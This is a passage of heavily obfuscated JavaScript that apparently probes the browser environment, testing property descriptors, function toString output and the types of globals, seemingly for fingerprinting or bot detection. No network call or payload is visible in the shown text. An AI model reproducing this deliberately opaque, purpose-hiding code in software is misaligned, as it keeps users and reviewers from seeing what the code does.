tD(tg,tI);},'wQoWr':tm(0x2c9),'BKvXT':tm(0x6a3),'tvMTa':function(tD,tg){return tD!==tg;},'CMniO':tm(0x963)},tu,ty,tl,ti,tH,tL,tW,tA;function tE(tD){var tg=tm,tI={'gsrnQ':function(tR,tT,td){var tS=th;return tC[tS(0x25c)](tR,tT,td);},'OCCLy':tg(0xaf7),'mKxhr':function(tR,tT,td){var tS=tg;return tC[tS(0x309)](tR,tT,td);},'GObAr':tC['aElKJ'],'yBIgv':function(tR,tT){var td=tg;return tC[td(0x58d)](tR,tT);},'SUzfU':tC[tg(0x9e2)],'GRWWL':tC[tg(0x8ce)]};if(tC[tg(0x40d)](tC[tg(0x8d8)],tC[tg(0x49a)]))return _0x1b8df4[tI[tg(0x701)](_0x4c0f92,0xc0,tI[tg(0xce9)])];else{var ts;try{if(tC['YHKaK']===tC[tg(0xc47)]){var tF=_0x58b52f[tI['mKxhr'](_0x419f8e,0xcd,tI[tg(0xd1e)])]();return tI[tg(0x51f)](tF[tI[tg(0x701)](_0x3791df,0x108,tI[tg(0x9b3)])](tI['gsrnQ'](_0x4d6b46,0xf1,tI[tg(0x46d)])),-0x1);}else return ts=J[tC['dxkWJ'](av,0xa5,tC[tg(0xb1f)])][tC[tg(0x25c)](av,0x7d,tC[tg(0xdb1)])](tC['SFiYn'](tD)),J[tC[tg(0x43e)](av,0xa5,tg(0x95c))][av(0xe7,'DAdI')](tD(),J[tC[tg(0xd42)](av,0xa5,tC['FRTKI'])][tC['dxkWJ'](av,0x62,tC['omYco'])](tC['SFiYn'](tD)))[tC[tg(0x736)](av,0xdd,tC[tg(0xcca)])](),!0x1;}catch(tR){return tC[tg(0xc50)](tC[tg(0x22d)],tg(0x31f))?tC[tg(0x60d)](_0x5033d7,_0x30c222,_0x268921[0x9],_0x31d0f6)===_0x335d03:tC['wGCOs'](tR[tC[tg(0xce5)](av,0xb3,tg(0xa45))],tC[tg(0x3bf)](av,0x5e,tC[tg(0xc76)]))&&tC[tg(0xb7a)](tR[tC[tg(0xd42)](av,0xb3,tC[tg(0x6bc)])],tC[tg(0x5f7)](av,0xff,tg(0xcd7)));}finally{if(tC['Gouxu']!==tC[tg(0x1a3)])try{ts!=null&&tC[tg(0x9f2)](J[tC[tg(0x7f3)](av,0x94,tC[tg(0x9f5)])][tC[tg(0x328)](av,0x9f,tC[tg(0x882)])](ts),tC['seFKD'](av,0xaf,tC[tg(0xb4e)]))&&J[tC[tg(0x3bf)](av,0xa5,tC[tg(0xb1f)])][tC['dxkWJ'](av,0xe7,tC[tg(0x8d4)])](tC[tg(0x690)](tD),ts);}catch(tT){}else return _0x3ac4cb[tC['ejoUL'](_0x50cb9c,0xee,tC[tg(0x27c)])]===_0x7df0a2[_0x1451cf(0x9b,tC[tg(0x28b)])]&&_0x2a1904[tC['ejoUL'](_0x3e2e0a,0x9b,tC[tg(0x28b)])]+_0x35ed75[tC[tg(0x309)](_0xb3d7d7,0xee,tC[tg(0x27c)])]===0x0;}}}for(ty=[function(){var tD=tm,tg={'etPVx':function(tI,ts){var tF=th;return tC[tF(0x4d6)](tI,ts);}};if(tC[tD(0xcb8)](tD(0x8f9),tC[tD(0x872)]))return J[tC[tD(0x5f7)](av,0xa5,tC[tD(0xb1f)])][av(0x64,tC['rsSlH'])](J[tC[tD(0xd42)](av,0x92,tC[tD(0x60e)])][tC[tD(0x1f2)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x7f3)](av,0x76,tC['fYxES']))[tC[tD(0x7f3)](av,0xab,tC[tD(0xa61)])];else _0x512556+=tg[tD(0x851)](_0x29bd5b[0x25],tg[tD(0x851)](_0x1c98d8[0x1e],_0x217401[_0x524862[0x24]](_0xc2166b)[_0x183a4d[0x28]](0x10))[tD(0xeb)](-0x2));},function(){var tD=tm,tg={'cYExh':function(tF,tR){var tT=th;return tC[tT(0x7b2)](tF,tR);},'YLyQa':function(tF,tR,tT){var td=th;return tC[td(0x43e)](tF,tR,tT);},'GADfN':tC[tD(0x5a1)],'emOSI':function(tF,tR,tT){return tF(tR,tT);},'BdDsn':tC[tD(0xded)],'aUATi':'nkqQ','vrEic':tC[tD(0x6e2)],'fOLgp':function(tF,tR,tT){var td=tD;return tC[td(0x4c3)](tF,tR,tT);}};if(tC[tD(0x555)](tC[tD(0x684)],tC['GNKef']))return J[tC['ZQGui'](av,0xa5,tC[tD(0xb1f)])][tC['JlFNO'](av,0x64,tC['rsSlH'])](J[tC[tD(0x2fc)](av,0x101,tC[tD(0x98b)])][tC[tD(0x596)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x430)](av,0xbf,tC['ztPrQ']))[tC[tD(0x71b)](av,0xa3,tC['hzkgl'])];else{for(var tI='',ts=0x0;tg[tD(0x3e7)](ts,_0x268763[tg[tD(0x559)](_0x4a6021,0xec,tg[tD(0x6d0)])]);ts++)tI+=_0x763c48[tg[tD(0x19e)](_0x557478,0xc8,tg[tD(0xcf0)])][tg[tD(0x559)](_0x5df47d,0x57,tg[tD(0x7d5)])](_0x150c87[tg[tD(0x559)](_0x119a24,0x69,tg[tD(0xcd9)])](_0xfc6fe6[ts],+_0x4e4785[_0x43f688(0xc8,tg[tD(0xcf0)])][tg['fOLgp'](_0x6de092,0x57,tg[tD(0x7d5)])](0x31,0x36)));return tI;}},function(){var tD=tm,tg={'CFXLX':function(tI,ts){return tC['NHRRr'](tI,ts);}};return tC['wKfnH'](tC[tD(0x3dc)],tC[tD(0x3dc)])?J[tC['HUjXt'](av,0xa5,tC['FRTKI'])][tC[tD(0x85b)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x131)](av,0x101,tC[tD(0x98b)])][tC[tD(0x633)](av,0x10b,tC[tD(0x95b)])],tC[tD(0xd42)](av,0x5f,tD(0x23f)))[tC[tD(0x4e5)](av,0xa3,tD(0x78a))]:tg[tD(0x514)](_0xd6d185,0x5);}],tl=0x0,ti=ty[tC['iyxuT'](av,0xec,tC[tm(0x5a1)])];tl<ti;tl++)if(tC['ZiFjH'](tE,ty[tl])){if(tC[tm(0x467)]('TCafD',tC[tm(0x107)]))return tC[tm(0x43e)](_0x158a59,_0x2798ca[_0x395ec1(0x68,tC['hslod'])],tC[tm(0x3bf)](_0x3c0893,0x7a,tC['wvWaW']))&&tC[tm(0x7b2)](_0x449273[_0x5cb55f(0x5f,'AsSZ')][_0x15b661(0xec,tC[tm(0x5a1)])],0x2);else{tu=ad;break;}}function tV(tD){var tg=tm,tI={'UCoeT':function(tR,tT){return tC['PrmgT'](tR,tT);},'OHiud':function(tR,tT){var td=th;return tC[td(0xdf4)](tR,tT);},'ndztA':function(tR,tT){var td=th;return tC[td(0x7b2)](tR,tT);}},ts,tF;try{return tC['ykqwx']===tC[tg(0x726)]?tC['shJsp'](_0x2bdeeb,0xc)&&tC['WPija'](_0x1fc7c7,0xe):(ts=J[av(0xa5,tC[tg(0xb1f)])][av(0x7d,tC[tg(0xdb1)])](tC['SFiYn'](tD)),tF=new J[(tC[tg(0x328)](av,0x85,tC[tg(0x29c)]))](tC[tg(0x961)](tD),{}),tF[tC[tg(0x8da)](av,0x44,'zAcU')]=tF,tF++,!0x1);}catch(tR){return tC[tg(0x555)](tC[tg(0x580)],tg(0xa3d))?tC[tg(0x467)](tR[av(0xb3,tC['LodQm'])],tC[tg(0xaa0)](av,0xff,'byRm'))&&tC['VErhF'](tR[tC[tg(0x18e)](av,0xdd,tC[tg(0xcca)])]()[tC['klnLV'](av,0x108,tC['tREvy'])](tC[tg(0x430)](av,0xdf,'1SHH')),-0x1):tC[tg(0x7f3)](_0x26a01b,_0x4b24c0,tC['ylnHJ'](_0x52a425,0x4a,tC['hjbht']));}finally{if(tC[tg(0x7b0)](tg(0xa00),tC['xAzNE']))try{if(tC[tg(0x4a9)](tC[tg(0x223)],'KHzhE'))tC['nlTQb'](ts,null)&&J[tC[tg(0x758)](av,0x94,tC[tg(0x9f5)])][tC[tg(0x758)](av,0x9f,tC['MuUJZ'])](ts)!=tC[tg(0xc84)](av,0xaf,tg(0xdde))&&J[tC[tg(0xba0)](av,0xa5,tC['FRTKI'])][tC[tg(0x25c)](av,0xe7,'DAdI')](tC['UcWqq'](tD),ts);else return tI['UCoeT'](_0x2608d4,0x9);}catch(tT){}else return tI[tg(0xc86)](_0x4ada2c,0x4)&&tI[tg(0xcfc)](_0x58fa61,0x6);}}for(tC[tm(0x4ec)](tx,0x2,tt,0x400,0x2,0x1000,function(){var tD=tm;return tC[tD(0xd79)](tC[tD(0x4a0)],tC[tD(0x4a0)])?0x0:tu;}),tL=[function(){var tD=tm;if(tC[tD(0x20c)]===tC[tD(0x20c)])return J[av(0xa5,tC[tD(0xb1f)])][tC[tD(0x2dc)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0xbfb)](av,0x101,tC[tD(0x98b)])][tC[tD(0x45a)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x43e)](av,0xbf,tC[tD(0xaaf)]))[tC[tD(0xba0)](av,0xa3,tD(0x78a))];else{var tg,tI,ts,tF,tR,tT,td,tS,tk,to,tX=_0x4a21bf[tC[tD(0x709)](_0xea836,0xf3,tD(0x1ca))][tC[tD(0x18e)](_0x403458,0x96,tD(0x333))],te=[];for(tg=0x0,ts=_0x39940e[tC[tD(0x71b)](_0x4903e9,0xec,tC['pblsV'])];tC['WPija'](tg,ts);tg++)tI=_0xa2069[tg],tC['CRlYj'](tI[0x2],_0x5905be)&&tC[tD(0xbe6)](tI[0x2],_0x3f1bbd)&&te[tC['ejoUL'](_0x49d6ab,0x49,tC[tD(0xe53)])](tI);if(tF=te[tC[tD(0x33d)](_0x1882d5,0xec,tC[tD(0x5a1)])],tC[tD(0x336)](tF,0x0)){if(tR=0x0,tC[tD(0x555)](tF,0x1)&&_0x239c9e!==-0x1&&_0x5e49e9!==-0x1)tT=tC[tD(0xaf0)](te[0x0][0x0],_0xe3755),td=tC[tD(0xaf0)](te[0x0][0x1],_0x3afc98),tR=tC[tD(0x12d)](tC[tD(0xc33)](tX,tT),tC[tD(0xc33)](tX,td));else{if(tC['CRlYj'](tF,0x1)){for(tg=0x1;tC[tD(0x31d)](tg,tF);tg++)tS=tC[tD(0xaf0)](te[tg][0x0],te[tg-0x1][0x0]),tk=tC[tD(0xaf0)](te[tg][0x1],te[tC[tD(0x474)](tg,0x1)][0x1]),tR+=tC[tD(0x12d)](tC['ZiFjH'](tX,tS),tX(tk));}}return to=tC[tD(0x89c)](_0x2961c5[_0x3c0ac3(0x99,tC['Tuyxy'])],0x12c),tC['jWeTD'](tF,0x3)&&tR>to?tR:void 0x0;}}},function(){var tD=tm;if(tC['qQrQi'](tC['DjkfG'],tC[tD(0xe4a)]))return J[tC['WojqM'](av,0xa5,tC[tD(0xb1f)])][tC['eMeeJ'](av,0x64,tC[tD(0xa4e)])](J[av(0x101,tD(0x761))][tC[tD(0x596)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x715)](av,0x5f,tC[tD(0x7ff)]))[tC[tD(0x456)](av,0xa3,tC[tD(0x21d)])];else tC['nlTQb'](_0x116b77,null)&&tC[tD(0x63b)](_0x51dc23[_0x427cae(0x94,tC[tD(0x9f5)])][tC['dxkWJ'](_0x1fe388,0x9f,tD(0x1de))](_0x2d89e1),tC[tD(0x709)](_0x41e0a3,0xaf,tC[tD(0xb4e)]))&&_0x382fe2[tC[tD(0x131)](_0x3f3277,0xa5,tC[tD(0xb1f)])][tC[tD(0xd42)](_0x5c2fc9,0xe7,tC['sAyIX'])](tC['SFiYn'](_0x5cabe0),_0x2094f9);},function(){var tD=tm;return tC[tD(0xbf9)](tD(0x9a7),tC[tD(0x6aa)])?tC[tD(0xdf4)](_0x2253be,0x2)&&tC['mICLp'](_0x1323e2,0x4):J[tC[tD(0x43e)](av,0xa5,tC[tD(0xb1f)])][tC['eBjjY'](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x2a4)](av,0x92,tC[tD(0x60e)])][tC[tD(0x2dc)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x96b)](av,0x76,tC[tD(0xd9b)]))[tC[tD(0xd1b)](av,0xab,tC['zROVV'])];},function(){var tD=tm;if(tC['NVxjC'](tC[tD(0xcde)],tC['OQeTk']))return J[tC[tD(0x596)](av,0xa5,tC[tD(0xb1f)])][av(0x64,tC['rsSlH'])](J[tC[tD(0xba0)](av,0xc5,tC['XsTXt'])][tC[tD(0xb15)](av,0x10b,tC['DeuxC'])],tC[tD(0x633)](av,0x76,tC[tD(0xd9b)]))[av(0xab,tC[tD(0xa61)])];else _0x20bafb=_0x10a138;}],tl=0x0,ti=tL[tC[tm(0x317)](av,0xec,'3v7H')];tC[tm(0x31d)](tl,ti);tl++)if(tV(tL[tl])){if(tC['aCHTo'](tC[tm(0x485)],tC[tm(0x468)]))return tC[tm(0xdf4)](_0xcc352,0x8)&&_0x3c2462<0xa;else{tH=ad;break;}}function tj(tD){var tg=tm,tI;try{throw tI=J[tC[tg(0x736)](av,0xa5,tg(0x95c))][tC[tg(0x69d)](av,0x7d,tC[tg(0xdb1)])](tC[tg(0x140)](tD)),J[tC[tg(0x86f)](av,0xd7,tC['cOYEr'])][tC['tdNjC'](av,0xe7,tg(0x3ac))](tC[tg(0x140)](tD),J[tC['YAyDT'](av,0xa5,tg(0x95c))][av(0x62,tC[tg(0x319)])](tC[tg(0x725)](tD))),tC['UcWqq'](tD),new J[(tC['jSbjA'](av,0xff,tC['IqpZF']))]();}catch(te){return tC[tg(0x15b)]!==tC[tg(0x8a9)]?tC[tg(0xc50)](te[tC[tg(0x430)](av,0xb3,tC[tg(0x6bc)])],tC[tg(0xb15)](av,0x5e,tg(0x446)))&&tC[tg(0xd79)](te[tC['AWjtl'](av,0xb3,tC[tg(0x6bc)])],tC[tg(0x85b)](av,0xff,tC['IqpZF'])):tC[tg(0x137)](tC['WojqM'](_0x4e787e,0x10c,tC['SvKWz']),_0x53e6fa);}finally{try{if(tC[tg(0xd79)](tg(0x1f1),tg(0xc26)))tC['nlTQb'](tI,null)&&tC[tg(0x63b)](J[tC[tg(0x7a0)](av,0x94,tC[tg(0x9f5)])][tC['ylnHJ'](av,0x9f,tC['MuUJZ'])](tI),tC[tg(0x596)](av,0xaf,'lr!X'))&&J[tC[tg(0x129)](av,0xa5,tC[tg(0xb1f)])][tC[tg(0x491)](av,0xe7,tC[tg(0x8d4)])](tC[tg(0x690)](tD),tI);else{var ts,tF,tR,tT,td,tS,tk,to=_0x34e7ff[tC[tg(0x5de)](_0x4485aa,0xec,tC['pblsV'])],tX=_0x33be60%0xa;if(tX=tC[tg(0xb20)](tC[tg(0x4d6)](tX,0xa),0xa),tX%=to,tC[tg(0xdb3)](tX,0x0))return _0x11da5b;for(ts=tC[tg(0x799)](tC[tg(0xb20)](tX,0x2),0x1),tF=[],tR=0x0;tC[tg(0xbb8)](tR,to);tR++)tF[tR]=_0x42fdf1[tR];if(ts){for(tT=0x0;tC['jWeTD'](tT,tX);tT++)td=tF[tC[tg(0x20f)](_0x592da6,0x6d,tC[tg(0x73b)])](),tF[_0x2e63f0(0x49,tC[tg(0xe53)])](td);}else{for(tS=0x0;tC[tg(0x31d)](tS,tX);tS++)tk=tF[tC['ofZbd'](_0x278132,0x80,tC[tg(0x6d2)])](),tF[tC[tg(0xc84)](_0x51c8d2,0xad,tC['clZZB'])](tk);}return tF;}}catch(tp){}}}for(tC[tm(0x4ec)](tx,0xf,tt,0x8000000,0x10000,0x800,function(){var tD=tm,tg={'IpYUE':function(tI,ts){return tC['CRlYj'](tI,ts);}};return tC[tD(0x510)](tC[tD(0xda4)],tC[tD(0xda4)])?tg[tD(0xe3c)](_0x4895e2,0x1):tH;}),tA=[function(){var tD=tm,tg={'hFriy':function(tI,ts){return tC['nRFQf'](tI,ts);}};return tC[tD(0x4a9)](tC['ECtDx'],tC['ECtDx'])?J[tC[tD(0x4c3)](av,0xa5,tC[tD(0xb1f)])][tC[tD(0xc91)](av,0x64,tC[tD(0xa4e)])](J[av(0x92,tC[tD(0x60e)])][tC[tD(0x2fc)](av,0x10b,tC[tD(0x95b)])],tC[tD(0xc31)](av,0x76,tD(0x295)))[tC['mmOcx'](av,0xab,tC[tD(0xa61)])]:tg[tD(0x1b8)](_0x36e38c,0xa)&&_0x32c442<0xc;},function(){var tD=tm;return tC[tD(0xa7f)](tC[tD(0xc77)],tC[tD(0x5d5)])?J[tC['ucTGT'](av,0xa5,tC[tD(0xb1f)])][tC[tD(0xb15)](av,0x64,tC[tD(0xa4e)])](J[av(0xc5,tC['XsTXt'])][tC['YKLhj'](av,0x10b,tC[tD(0x95b)])],tC['dxkWJ'](av,0x76,tC[tD(0xd9b)]))[tC[tD(0x71c)](av,0xab,tC[tD(0xa61)])]:tC[tD(0xdf4)](_0x321633,0x0)&&tC[tD(0x442)](_0x4a1d08,0x2);},function(){var tD=tm;return tC[tD(0xbf9)](tD(0xdf8),tC[tD(0x7c8)])?tC[tD(0x8be)](_0xb73f64,tC[tD(0x12d)](_0x212ace,0x5),_0x4738be):J[tC[tD(0x758)](av,0xa5,'#qu0')][tC[tD(0xde4)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0xaa0)](av,0x101,tC[tD(0x98b)])][tC[tD(0x25c)](av,0x10b,tD(0x40b))],tC[tD(0x328)](av,0xbf,tC[tD(0xaaf)]))[tC[tD(0x8be)](av,0xa3,tC['hzkgl'])];},function(){var tD=tm;return J[tC['eUxlg'](av,0xa5,tD(0x95c))][tC[tD(0xaf5)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x86f)](av,0x101,tC[tD(0x98b)])][av(0x10b,tD(0x40b))],av(0x5f,tC['egQbh']))[tC[tD(0x4ae)](av,0xa3,tC[tD(0x21d)])];}],tl=0x0,ti=tA[tC[tm(0xd42)](av,0xec,'3v7H')];tC[tm(0x7b2)](tl,ti);tl++)if(tC[tm(0xc33)](tj,tA[tl])){if(tC[tm(0xaec)](tm(0x7c4),tC['CMniO'])){tW=ad;break;}else{var tb,tB,tv=0x0;for(tb=0x1,tB=tC[tm(0x92b)](_0x508965[tC[tm(0x5d2)](_0x1f2d34,0xec,tC['pblsV'])],0x1);tC['mICLp'](tb,tB);tb++)tC['fXIcW'](_0x1aa711,_0x48eb10[tb],tC['YKLhj'](_0x5bb5d1,0x52,'gdXq'))||(tv+=0x1);return _0x1d77dc=tv,tC[tm(0x467)](tv,0x0);}}tC[tm(0x4ec)](tx,0x12,tt,0x10,0x400,0x100000,function(){return tW;});}()),tx(0x12,tt,0x10000,0x1000,0x20000000,function(){var tm=aB,tC={'DEght':function(tW,tA){return tW===tA;},'TJxdG':function(tW,tA,tE){return tW(tA,tE);},'zCpGt':tm(0xa65),'Ffsvl':tm(0xa45),'PDJKr':tm(0x43b),'LfdUE':tm(0xcd3),'AJrsw':function(tW,tA,tE){return tW(tA,tE);},'VsxkN':tm(0xd26),'debxp':tm(0x8af),'vNdnF':tm(0x5f0),'lMmps':function(tW,tA,tE){return tW(tA,tE);},'cOxtr':function(tW,tA,tE){return tW(tA,tE);},'lNebo':tm(0xb57),'HFbHF':function(tW,tA,tE){return tW(tA,tE);},'dSKtz':'vQAe','suSGK':function(tW,tA,tE){return tW(tA,tE);},'jzgbq':tm(0xa7c),'kmFQY':tm(0x8aa),'dbPQw':function(tW,tA){return tW===tA;},'Mcjlg':'tGFos','JIrjA':tm(0xe12),'SlnEF':function(tW,tA){return tW!==tA;}},tu,ty,tl,ti,tH,tL=[[av(0x77,tC['zCpGt']),B],[tC['TJxdG'](av,0xb3,tC['Ffsvl']),W],[av(0xe6,tC[tm(0x3a5)]),B],[tC[tm(0x830)](av,0xf0,tC[tm(0xb7d)]),B],[tC[tm(0xdac)](av,0x6c,tC[tm(0x80d)]),B],[tC[tm(0xdac)](av,0x60,tC[tm(0x57f)]),q],[tC[tm(0x830)](av,0x4f,tC[tm(0x1ee)]),B],[tC[tm(0x138)](av,0xec,'3v7H'),G],[tC[tm(0x6e6)](av,0xd5,tC[tm(0x5e5)]),W],[tC['HFbHF'](av,0x9d,tC[tm(0x99e)]),B],[tC[tm(0x830)](av,0x9c,tm(0x84b)),B]];for(tl=0x0,ti=tL[tC[tm(0x487)](av,0xec,tC[tm(0xc80)])];tl<ti;tl++){if(tm(0x8aa)!==tC['kmFQY'])return tC[tm(0xd54)](_0x3dcf0c,_0xe89c72);else{if(tH=tL[tl][0x0],tC['DEght'](J[tH],ty)){if(tC[tm(0x509)](tC[tm(0x7b5)],tC['JIrjA']))return tC[tm(0x830)](_0x205f48,_0x3891c1,_0x3d29e5(0x43,'01Yo'));else{tu=ad;break;}}if(tC[tm(0xb26)](typeof J[tH],tL[tl][0x1])){tu=ad;break;}}}return tu;}),(function(){var tm=aB,tC={'Ikcwx':function(tl,ti){return tl!==ti;},'AlUhC':tm(0x236),'IGylU':tm(0x5d9),'BdBKd':tm(0x2f6),'ZasdE':function(tl,ti,tH){return tl(ti,tH);},'aeOva':'CtFte','ngxSY':tm(0x895),'EeMib':function(tl,ti){return tl in ti;},'vZBsx':tm(0x462),'mXFRK':function(tl,ti){return tl===ti;},'HKkMz':tm(0xb27),'BRVzO':tm(0xae5),'KVCtR':tm(0x50e),'BROlF':function(tl,ti,tH,tL,tW,tA,tE){return tl(ti,tH,tL,tW,tA,tE);}},tu,ty=a9&&tC[tm(0x62f)](av,0x88,tC[tm(0x3af)])in a9?a9[tC[tm(0x62f)](av,0x88,tC[tm(0x3af)])]:tu;tC[tm(0x534)](tx,0xb,z,0x1000,0x200000,0x8,function(){var tl=tm;return tC[tl(0x91b)](tC[tl(0x722)],tC[tl(0x85e)])?typeof ty!==q:(_0x47e104[tl(0x5c2)][_0x390e87]=_0x27ac62,_0x95e3f0[tl(0x5c2)][_0x458a22[tl(0x5c2)][_0x13b4e4][0x0]]=+new _0x447ca1[(tl(0x5c2))][_0x19a92a][0xd](),_0x4fcfe3);}),tx(0x9,tt,0x10,0x80000,0x4000000,function(){var tl=tm,ti={'NjYUr':function(tH,tL,tW){return tH(tL,tW);},'uimuk':tC[tl(0x735)],'Dnlcu':function(tH,tL,tW){var tA=tl;return tC[tA(0x62f)](tH,tL,tW);},'JUGBK':tl(0xcd5)};return tC[tl(0x91b)](tC[tl(0x1b5)],tC['ngxSY'])?typeof ty===q&&ty:_0xbd2850(ti[tl(0x2dd)](_0x1147eb,0x6f,ti[tl(0x7f7)]))[ti[tl(0x53d)](_0x1f8dfb,0xba,ti[tl(0x2b7)])](_0x1c9008);}),tC[tm(0x534)](tx,0xd,z,0x2,0x20000000,0x4000,function(){var tl=tm,ti={'hOqWA':function(tH,tL){var tW=th;return tC[tW(0x9c7)](tH,tL);},'PqdHg':function(tH,tL,tW){return tH(tL,tW);},'pkZAO':tC[tl(0xa29)]};return tC[tl(0x949)](tC[tl(0x124)],tC[tl(0xb13)])?!ti[tl(0xd94)](ti[tl(0x313)](_0x433143,0xc5,ti['pkZAO']),_0x3e55b3):tC['mXFRK'](ty,tu);});}()),aS=function tm(){var tC=aB,tu={'ERfZa':function(ti,tH){return ti!==tH;},'yzbFl':function(ti,tH,tL){return ti(tH,tL);},'vmJEh':tC(0x446),'KYezj':function(ti,tH,tL){return ti(tH,tL);},'oxvqi':tC(0xcd7),'hrbPm':tC(0x15a),'ImqXl':function(ti,tH){return ti!==tH;},'pYXzA':tC(0x380),'rbjTN':function(ti,tH){return ti<tH;},'vxpYU':function(ti,tH){return ti%tH;},'dephC':function(ti,tH){return ti+tH;},'GaEsm':function(ti,tH){return ti==tH;},'oImtL':function(ti,tH){return ti+tH;},'xavpY':tC(0xdc2),'xEgWo':function(ti,tH){return ti+tH;},'Twxcr':function(ti,tH){return ti^tH;},'DfFpz':function(ti,tH){return ti+tH;},'OECiY':function(ti,tH){return ti===tH;},'KBmMn':tC(0x71f),'jYcYB':tC(0x887),'HYRBD':function(ti,tH){return ti||tH;},'etEPV':function(ti,tH,tL){return ti(tH,tL);},'AEXjJ':tC(0x143),'fHePS':function(ti,tH,tL){return ti(tH,tL);},'hxuvq':tC(0x457),'fTnHm':function(ti,tH){return ti>tH;},'IaeSa':tC(0x862),'bfBhS':tC(0x6d7),'HULDg':tC(0x699),'UxIOl':tC(0x39e),'QPzGh':tC(0x47e),'UgkhJ':tC(0x47c),'fbyqW':tC(0x16a),'kjrPS':tC(0xa14),'rCpQt':'WRlcTSopW7ldPJe','OBgRT':'WQ/cLmolmCkxW64','DYLgp':'W6ddQSozuMKU','OPixL':'W5RcQa9+WQHO','gzRVJ':function(ti,tH){return ti%tH;},'wMWfK':function(ti){return ti();},'rmElH':function(ti,tH){return ti===tH;},'bXjvq':tC(0x794),'IvYvC':'phARa','FlZgg':function(ti,tH){return ti===tH;},'dJTsc':function(ti,tH){return ti+tH;},'gomPw':function(ti,tH){return ti+tH;},'vUrRB':function(ti,tH){return ti+tH;},'LJFkq':tC(0x298),'baPod':function(ti,tH,tL){return ti(tH,tL);},'upTSm':'YGUx','oejlv':function(ti,tH,tL){return ti(tH,tL);},'bgLDi':tC(0xa2d),'RyTGS':function(ti,tH,tL){return ti(tH,tL);},'wHOQM':function(ti,tH,tL){return ti(tH,tL);},'OupFF':tC(0x588),'Bnbnb':'jtWV','voLhm':function(ti,tH,tL){return ti(tH,tL);},'FIrPA':function(ti,tH,tL){return ti(tH,tL);},'HJtdc':function(ti,tH){return ti<tH;},'HmCdM':tC(0xc1e),'kaYvN':function(ti,tH){return ti+tH;},'aqzZx':tC(0x139),'YFdek':tC(0xd70),'EcbCi':tC(0x2ae),'JEWgg':function(ti,tH){return ti-tH;},'uDLJV':function(ti,tH){return ti*tH;},'JlfYO':function(ti,tH){return ti===tH;},'wbmnE':tC(0x6a5),'OzaDu':tC(0xd32),'BGCZy':tC(0x930),'Ghwfk':'SVInz','gPFzA':tC(0xacd),'STNqi':tC(0x40b),'XmCKF':tC(0x338),'IbDJi':tC(0x7be),'patKq':function(ti,tH){return ti%tH;},'iWFnb':function(ti,tH){return ti!=tH;},'RnutY':tC(0x826),'vHFgr':tC(0x806),'UAfKp':tC(0xdad),'pPJCD':tC(0xd15),'tOIsR':tC(0xc78),'kHSOj':tC(0x718),'aWfei':tC(0xa0e),'umMAO':tC(0x413),'yjcOD':function(ti,tH){return ti<tH;},'ILSym':function(ti,tH){return ti-tH;},'ippOx':function(ti,tH){return ti(tH);},'LQIIK':function(ti,tH){return ti===tH;},'edLVH':function(ti,tH){return ti+tH;},'rkWAk':function(ti,tH){return ti-tH;},'KpKWT':function(ti,tH){return ti===tH;},'tJoto':tC(0xa16),'pupQa':function(ti,tH){return ti===tH;},'afoPy':tC(0x744),'QZAvG':tC(0x608),'fhlGa':'UrMVp','zrfvv':tC(0xd0c),'mfYcJ':tC(0x1ec),'GPGcW':tC(0xd13),'PqmDG':tC(0xb37),'gqjCB':tC(0x8b6),'vaVpD':function(ti,tH){return ti<tH;},'orNoF':function(ti,tH,tL){return ti(tH,tL);},'gohbf':function(ti,tH){return ti!==tH;},'Pxryw':function(ti,tH,tL){return ti(tH,tL);},'YTnBy':tC(0x280),'zUYoj':function(ti,tH,tL,tW,tA,tE,tV){return ti(tH,tL,tW,tA,tE,tV);},'VNyQm':function(ti,tH){return ti!==tH;},'VNZXL':tC(0xe26),'wQabK':function(ti,tH,tL){return ti(tH,tL);},'KCpqf':tC(0xa51)},ty=function(ti){var tH=tC,tL={'mFfMp':function(tF,tR){return tF>=tR;},'mqEwC':function(tF,tR){var tT=th;return tu[tT(0x919)](tF,tR);},'lrkLd':tu[tH(0x5e6)],'kQXSd':function(tF,tR){return tu['kaYvN'](tF,tR);},'eFaZK':tu[tH(0x3a3)],'iBGtm':function(tF,tR,tT){return tu['KYezj'](tF,tR,tT);},'jUMMc':tH(0x1ca),'FVLqa':tu[tH(0xb5c)],'Kxuyd':function(tF,tR){var tT=tH;return tu[tT(0x1da)](tF,tR);},'EbZIu':'yaPUQ','fnkxA':tu[tH(0x61b)],'idwfr':function(tF,tR){var tT=tH;return tu[tT(0x50f)](tF,tR);},'LGSTB':function(tF,tR){var tT=tH;return tu[tT(0x5f2)](tF,tR);},'msMAb':function(tF,tR){var tT=tH;return tu[tT(0xe59)](tF,tR);},'yXZDY':tu[tH(0x51c)],'DDRTR':tu[tH(0xdc7)],'gWIcp':tu[tH(0x612)],'lkGKb':tu[tH(0x7ed)],'rELNq':tu[tH(0x45d)],'rUBYn':function(tF,tR){return tu['oImtL'](tF,tR);},'xMqrq':function(tF,tR,tT){return tF(tR,tT);},'cRKUZ':tu[tH(0xdcc)],'erwvV':tH(0x295),'hZIZZ':tu[tH(0x995)],'oQqAn':tu['IbDJi'],'XbKVN':function(tF,tR){var tT=tH;return tu[tT(0xde5)](tF,tR);},'lEWEL':function(tF,tR){var tT=tH;return tu[tT(0x5f2)](tF,tR);},'CjSNm':function(tF,tR){var tT=tH;return tu[tT(0xa86)](tF,tR);},'fLwSd':function(tF,tR){return tF%tR;},'zifoE':function(tF,tR){return tF&tR;},'KZbdY':function(tF,tR){return tF%tR;},'kFDwZ':function(tF,tR){var tT=tH;return tu[tT(0x50f)](tF,tR);},'bveWd':function(tF,tR){return tu['FlZgg'](tF,tR);},'kxUvY':tu[tH(0x663)],'DJCMF':function(tF,tR){return tF%tR;},'AZjiE':function(tF,tR){var tT=tH;return tu[tT(0xb17)](tF,tR);},'sqQTg':function(tF,tR){return tF>tR;},'DDwsp':function(tF,tR){var tT=tH;return tu[tT(0xc07)](tF,tR);},'NHmeu':tu['vHFgr'],'rIMet':tu[tH(0xd5b)],'ZavFm':tu['pPJCD'],'SFeWb':tu[tH(0xd01)],'bYfgV':tu['kHSOj'],'IDOhO':function(tF,tR){return 